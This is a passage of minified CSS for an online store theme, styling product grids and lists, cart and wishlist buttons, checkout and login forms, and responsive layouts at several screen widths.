.extra-group .btn+.btn.btn:focus{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-list .product-thumb{box-shadow:none;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.desktop .main-products.product-list .product-thumb:hover{box-shadow:none}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;font-family:'Archivo';font-weight:700;margin-bottom:10px}.main-products.product-list .product-thumb .stats .stat-2{font-family:'Archivo';font-weight:700}.main-products.product-list .out-of-stock .product-thumb .stats .stat-2{font-family:'Archivo';font-weight:700}.main-products.product-list .product-thumb .stats
a{font-family:'Archivo';font-weight:700}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(51, 51, 51, 1);text-transform:capitalize;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Anton';font-weight:400;font-size:22px;text-align:left;letter-spacing:1px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{font-family:'Anton';font-weight:400;color:rgba(227, 39, 40, 1);letter-spacing:1px;margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;letter-spacing:1px;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;content:'\e936' !important;font-family:icomoon !important;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .cart-group{flex:1}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-list .product-thumb .btn-cart.btn, .main-products.product-list .product-thumb .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.main-products.product-list .product-thumb .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn:active, .main-products.product-list .product-thumb .btn-cart.btn:hover:active, .main-products.product-list .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.main-products.product-list .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .main-products.product-list .product-thumb .btn-cart.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.main-products.product-list .product-thumb .stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.main-products.product-list .product-thumb .stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.main-products.product-list .product-thumb .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:none}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1500px){.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 1300px){#content{padding:20px;padding-top:0px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:20px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}}@media (max-width: 1024px){.breadcrumb{padding-left:20px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.product-image .swiper .swiper-controls{display:none}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:none}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;padding:7px}.has-bottom-menu.route-product-product .bottom-menu{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px;margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-list .post-thumb
.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-family:'Archivo';font-weight:700;font-size:26px;text-transform:uppercase}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-family:'Archivo';font-weight:700;font-size:17px;text-align:center}.route-product-product.popup-quickview .page-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .page-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.route-product-product.popup-quickview .product-options
legend{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.route-checkout-cart .cart-panels
legend{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.route-product-manufacturer
h2.title{font-size:20px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-options
legend{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:50px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list>*+*{margin-left:20px}.main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:0px;margin-top:5px}.main-products.product-grid .product-thumb .btn-wishlist{width:40px}.main-products.product-grid .product-thumb .btn-compare{width:40px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart{margin-bottom:10px}.main-products.product-grid.product-grid .wish-group{justify-content:center}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}.main-products.product-list .product-thumb .price-new{font-family:'Anton';font-weight:400;color:rgba(227, 39, 40, 1);letter-spacing:1px}}@media (max-width: 470px){.blog-post
label{font-family:'Archivo';font-weight:400;font-size:12px}.blog-post .form-group .control-label{padding-bottom:2px}.blog-post .form-group{margin-bottom:3px}.blog-post input.form-control{height:32px}.blog-post
.radio{font-size:12px}.blog-post
.checkbox{font-size:12px}.reply-form
label{font-family:'Archivo';font-weight:400;font-size:12px}.reply-form .form-group .control-label{padding-bottom:2px}.reply-form .form-group{margin-bottom:3px}.reply-form input.form-control{height:32px}.reply-form
.radio{font-size:12px}.reply-form
.checkbox{font-size:12px}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb .name
a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .name a:hover{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(0, 0, 0, 1)}.post-grid .post-thumb
.name{justify-content:flex-start;margin-left:0;margin-right:auto}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb{display:none !important}table
td{font-size:13px}table thead
td{color:rgba(255, 255, 255, 1);text-transform:none}table tfoot
td{font-size:12px}label{font-family:'Archivo';font-weight:400;font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.scroll-top i::before{content:none !important;background:none}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-options
legend{font-family:'Archivo';font-weight:700;font-size:14px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:initial}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:initial}.login-box
label{font-family:'Archivo';font-weight:400;font-size:12px}.login-box .form-group .control-label{padding-bottom:2px}.login-box .form-group{margin-bottom:3px}.login-box input.form-control{height:32px}.login-box
.radio{font-size:12px}.login-box
.checkbox{font-size:12px}.popup-login
label{font-family:'Archivo';font-weight:400;font-size:12px}.popup-login .form-group .control-label{padding-bottom:2px}.popup-login .form-group{margin-bottom:3px}.popup-login input.form-control{height:32px}.popup-login
.radio{font-size:12px}.popup-login
.checkbox{font-size:12px}.login-box .buttons>div{width:100%;flex-basis:auto}.login-box .buttons>div+div{padding-top:10px;padding-left:0px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .cart-table table
td{font-size:13px}.route-checkout-cart .cart-table table thead
td{color:rgba(255, 255, 255, 1);text-transform:none}.route-checkout-cart .cart-table table tfoot
td{font-size:12px}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels
legend{font-family:'Archivo';font-weight:700;font-size:14px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-checkout #content
label{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #content .form-group{margin-bottom:3px}.route-checkout-checkout #content input.form-control{height:32px}.route-checkout-checkout #content
.radio{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #content
.checkbox{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #content .buttons>div{width:100%;flex-basis:auto}.route-checkout-checkout #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-checkout #content table
td{font-size:13px}.route-checkout-checkout #content table thead
td{color:rgba(255, 255, 255, 1);text-transform:none}.route-checkout-checkout #content table tfoot
td{font-size:12px}.route-checkout-checkout #payment
label{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #payment .form-group{margin-bottom:3px}.route-checkout-checkout #payment input.form-control{height:32px}.route-checkout-checkout #payment
.radio{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #payment
.checkbox{font-family:'Archivo';font-weight:400;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Archivo';font-weight:700;font-size:14px}.direction-horizontal .additional-image{width:calc(100% / 4)}.additional-image{padding:calc(15px / 2)}.additional-images{margin-top:5px;margin-right:10px}.product-info .product-details>div{margin-top:20px;margin-bottom:15px}.product-info .product-details .product-stats{margin-bottom:-10px}.product-options
legend{font-family:'Archivo';font-weight:700;font-size:14px}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-thumb .name
a{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(0, 0, 0, 1)}.main-products.product-grid .product-thumb .name a:hover{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(0, 0, 0, 1)}.main-products.product-grid .product-thumb
.price{font-family:'Anton';font-weight:400;font-size:15px;color:rgba(28, 28, 28, 1);text-align:left;letter-spacing:1px}.main-products.product-grid .product-thumb .price-new{font-family:'Anton';font-weight:400;font-size:15px;color:rgba(227, 39, 40, 1);text-align:left;letter-spacing:1px}.main-products.product-grid .product-thumb .price-old{font-family:'Anton';font-weight:400;font-size:12px;color:rgba(190, 190, 190, 1);text-align:left;text-decoration:line-through;letter-spacing:1px}.main-products.product-grid .product-thumb .btn-cart::before{display:none;content:'\e936' !important;font-family:icomoon !important;font-size:12px;left:-2px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-list .product-thumb .price-new{font-family:'Anton';font-weight:400;color:rgba(227, 39, 40, 1);letter-spacing:1px}}@media (max-width: 359px){html:not(.popup) .page-title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page 